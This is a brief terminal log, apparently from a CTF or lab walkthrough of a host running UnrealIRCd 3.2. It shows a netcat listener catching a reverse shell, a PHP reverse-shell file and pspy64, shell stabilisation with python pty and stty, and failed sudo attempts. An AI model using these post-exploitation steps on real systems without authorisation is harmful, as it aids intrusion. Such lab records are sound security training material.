 server@real:~/irc/Unreal3.2$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
server@real:~/irc/Unreal3.2$ export TERM=xterm
export TERM=xterm
server@real:~/irc/Unreal3.2$ ^Z
zsh: suspended  nc -nvlp 8080
┌──(root㉿kali)-[~/Desktop]
└─# stty raw -echo;fg
[1]  + continued  nc -nvlp 8080
pspy64
re_shell.php
reset
server@real:~/irc/Unreal3.2$ stty rows 46 columns 188
server@real:~/irc/Unreal3.2$ sudo -l
[sudo] password for server:
Sorry, try again.
[sudo] password for server:
Sorry, try again.
[sudo] password for server:
sudo: 3 incorrect password attempts
server@real:~/irc/Unreal3.2$ sudo -l